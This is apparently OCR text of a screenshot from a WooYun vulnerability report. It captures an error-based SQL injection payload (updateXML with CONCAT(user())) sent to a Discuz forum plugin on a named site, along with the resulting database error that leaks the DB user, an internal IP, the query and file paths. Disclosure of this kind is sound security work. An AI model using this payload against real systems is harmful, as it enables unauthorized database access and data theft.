 bbs.aili.com - Database ...
bbs.aili.com/plugin.php?id=pointsMall:index&type=/*!50000if*/(1,updateXML(1,CONCAT(0x7c,user(),0x7c),1),2)
百度 <Ctrl+K>
Google WooYun.org | 自由平...
INT SQL XSS Encryption Encoding Other
Load URL http://bbs.aili.com/plugin.php?id=pointsMall:index&type=/*!50000if*/(1,updateXML(1,CONCAT(0x7c,user(),0x7c),1),2)
Split URL
Execute
Enable Post data Enable Referrer
Discuz! Database Error
The database has encountered a problem. Need Help?
Error messages:
[Type] 查询语句错误
[1105] XPATH syntax error: '|new27cn@192.168.0.97|'
[Query] SELECT * FROM pointsmall_product where istj = 1 and productname like '%%' ORDER BY
/*!50000if*/(1,updateXML(1,CONCAT(0x7c,user(),0x7c),1),2) DESC LIMIT 0,12
Program messages:
[Line: 0043]plugin.php(include)
[Line: 0078]source/plugin/pointsMall/index.inc.php(DB::query)
bbs.aili.com 已经将此出错信息详细记录, 由此给您带来的访问不便我们深感歉意
www.wooyun.org